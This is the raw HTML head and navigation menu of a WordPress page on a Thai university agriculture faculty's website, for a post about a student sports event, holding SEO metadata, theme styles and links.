\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e23\u0e32\u0e0a\u0e20\u0e31\u0e0f\u0e08\u0e31\u0e19\u0e17\u0e23\u0e40\u0e01\u0e29\u0e21"},"image":{"@id":"https://kaset.chandra.ac.th/#logo"}},{"@type":"WebSite","@id":"https://kaset.chandra.ac.th/#website","url":"https://kaset.chandra.ac.th/","name":"\u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e","description":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e23\u0e32\u0e0a\u0e20\u0e31\u0e0f\u0e08\u0e31\u0e19\u0e17\u0e23\u0e40\u0e01\u0e29\u0e21","publisher":{"@id":"https://kaset.chandra.ac.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kaset.chandra.ac.th/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kaset.chandra.ac.th/?p=1523#webpage","url":"https://kaset.chandra.ac.th/?p=1523","name":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e35\u0e2c\u0e32\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32 \"\u0e40\u0e17\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07\u0e40\u0e01\u0e21\u0e2a\u0e4c\" \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 20 - \u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e","isPartOf":{"@id":"https://kaset.chandra.ac.th/#website"},"datePublished":"2023-03-16T05:14:33+00:00","dateModified":"2023-03-16T05:14:33+00:00","breadcrumb":{"@id":"https://kaset.chandra.ac.th/?p=1523#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kaset.chandra.ac.th/?p=1523"]}]},{"@type":"BreadcrumbList","@id":"https://kaset.chandra.ac.th/?p=1523#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kaset.chandra.ac.th/"},{"@type":"ListItem","position":2,"name":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e35\u0e2c\u0e32\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32 &#8220;\u0e40\u0e17\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07\u0e40\u0e01\u0e21\u0e2a\u0e4c&#8221; \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 20"}]},{"@type":"Article","@id":"https://kaset.chandra.ac.th/?p=1523#article","isPartOf":{"@id":"https://kaset.chandra.ac.th/?p=1523#webpage"},"author":{"@id":"https://kaset.chandra.ac.th/#/schema/person/e5a73ec9b5d0e2b7a546db26f37fdcda"},"headline":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e35\u0e2c\u0e32\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32 &#8220;\u0e40\u0e17\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07\u0e40\u0e01\u0e21\u0e2a\u0e4c&#8221; \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 20","datePublished":"2023-03-16T05:14:33+00:00","dateModified":"2023-03-16T05:14:33+00:00","mainEntityOfPage":{"@id":"https://kaset.chandra.ac.th/?p=1523#webpage"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://kaset.chandra.ac.th/#organization"},"articleSection":["\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23/\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kaset.chandra.ac.th/?p=1523#respond"]}]},{"@type":"Person","@id":"https://kaset.chandra.ac.th/#/schema/person/e5a73ec9b5d0e2b7a546db26f37fdcda","name":"admincrukaset","image":{"@type":"ImageObject","@id":"https://kaset.chandra.ac.th/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/fa514a26a679940ff6a71d5de7442113?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa514a26a679940ff6a71d5de7442113?s=96&d=mm&r=g","caption":"admincrukaset"},"url":"https://kaset.chandra.ac.th/?author=2"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="คณะเกษตรและชีวภาพ &raquo; Feed" href="https://kaset.chandra.ac.th/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="คณะเกษตรและชีวภาพ &raquo; Comments Feed" href="https://kaset.chandra.ac.th/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="คณะเกษตรและชีวภาพ &raquo; กิจกรรมกีฬานักศึกษา &#8220;เทาเหลืองเกมส์&#8221; ครั้งที่ 20 Comments Feed" href="https://kaset.chandra.ac.th/?feed=rss2&#038;p=1523" />
<meta content="Divi v.4.17.1" name="generator"/><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dflip-icons-style-css'  href='https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css'  href='https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kaset.chandra.ac.th/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css'  href='https://kaset.chandra.ac.th/wp-content/themes/Divi/style-static.min.css?ver=4.17.1' type='text/css' media='all' />
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<link rel="https://api.w.org/" href="https://kaset.chandra.ac.th/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://kaset.chandra.ac.th/index.php?rest_route=/wp/v2/posts/1523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kaset.chandra.ac.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kaset.chandra.ac.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://kaset.chandra.ac.th/?p=1523' />
<link rel="alternate" type="application/json+oembed" href="https://kaset.chandra.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkaset.chandra.ac.th%2F%3Fp%3D1523" />
<link rel="alternate" type="text/xml+oembed" href="https://kaset.chandra.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fkaset.chandra.ac.th%2F%3Fp%3D1523&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.1 - https://wp-statistics.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script data-cfasync="false"> var dFlipLocation = "https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="google-site-verification" content="qhkpx6J6vtPCVSS-2NJeCqD0v97LTswaa0yVtpISx8Q"><link rel="icon" href="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-180x180.png" />
<meta name="msapplication-TileImage" content="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/cropped-logokaset-270x270.png" />
<link rel="stylesheet" id="et-core-unified-tb-1458-tb-37-1523-cached-inline-styles" href="https://kaset.chandra.ac.th/wp-content/et-cache/1523/et-core-unified-tb-1458-tb-37-1523.min.css?ver=1767700246" /><link rel="stylesheet" id="et-core-unified-1523-cached-inline-styles" href="https://kaset.chandra.ac.th/wp-content/et-cache/1523/et-core-unified-1523.min.css?ver=1767700245" /><link rel="stylesheet" id="et-core-unified-tb-1458-tb-37-deferred-1523-cached-inline-styles" href="https://kaset.chandra.ac.th/wp-content/et-cache/1523/et-core-unified-tb-1458-tb-37-deferred-1523.min.css?ver=1767700246" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1523 single-format-standard et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<img loading="lazy" width="600" height="180" src="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/logonew.png" alt="" srcset="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/logonew.png 600w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/logonew-480x144.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-1462" />
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://kaset.chandra.ac.th/">หน้าแรก</a></li>
<li class="et_pb_menu_page_id-298 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-298"><a href="#">เกี่ยวกับเรา</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://kaset.chandra.ac.th/?page_id=14">เกี่ยวกับคณะ</a></li>
	<li class="et_pb_menu_page_id-284 menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://kaset.chandra.ac.th/?page_id=284">ประวัติคณะเกษตรและชีวภาพ</a></li>
	<li class="et_pb_menu_page_id-294 menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://kaset.chandra.ac.th/?page_id=294">คณาจารย์และบุคลากร</a></li>
	<li class="et_pb_menu_page_id-2226 menu-item menu-item-type-custom menu-item-object-custom menu-item-2226"><a target="_blank" rel="noopener" href="https://forms.gle/KvJ3MiZfSHTx9MmEA">แจ้งเรื่องร้องทุกข์ / ร้องเรียน</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-133 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">หลักสูตร</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-15 menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://kaset.chandra.ac.th/?page_id=15">หลักสูตรเกษตรศาสตร์</a></li>
	<li class="et_pb_menu_page_id-131 menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://kaset.chandra.ac.th/?page_id=131">หลักสูตรวิทยาศาสตร์และเทคโนโลยีการอาหาร</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-1563 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1563"><a href="#">บริการวิชาการ</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-24 menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://kaset.chandra.ac.th/?page_id=24">โครงการ/กิจกรรม</a></li>
	<li class="et_pb_menu_page_id-626 menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://kaset.chandra.ac.th/?page_id=626">นิทรรศการออนไลน์</a></li>
	<li class="et_pb_menu_page_id-1796 menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://kaset.chandra.ac.th/?page_id=1796">การแข่งขันทักษะทางวิชาการและวิชาชีพด้านเกษตร</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-1079 menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://kaset.chandra.ac.th/?page_id=1079">การประกันคุณภาพ</a></li>
<li class="et_pb_menu_page_id-1475 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1475"><a href="#">ดาวน์โหลด</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1476 menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a target="_blank" rel="noopener" href="https://drive.google.com/drive/folders/1nNv2YU0kHxzg3YIVuNlReBciMOKzts6D">แบบฟอร์มสำหรับนักศึกษา</a></li>
	<li class="et_pb_menu_page_id-1483 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1483"><a href="#">แบบฟอร์มสำหรับอาจารย์</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1480 menu-item menu-item-type-custom menu-item-object-custom menu-item-1480"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/แบบฟอร์มขอสอนชดเชย.pdf">แบบฟอร์มขอสอนชดเชย</a></li>
		<li class="et_pb_menu_page_id-1482 menu-item menu-item-type-custom menu-item-object-custom menu-item-1482"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/แบบฟอร์เปลี่ยนแปลงวัน-เวลา-และห้องสอน.pdf">แบบฟอร์เปลี่ยนแปลงวัน-เวลา และห้องสอน</a></li>
		<li class="et_pb_menu_page_id-1481 menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/แบบฟอร์มขอเปลี่ยนแปลงผู้สอน.pdf">แบบฟอร์มขอเปลี่ยนแปลงผู้สอน</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-1487 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1487"><a href="#">แบบฟอร์มสำหรับบุคลากร</a>
	<ul class="sub-menu">
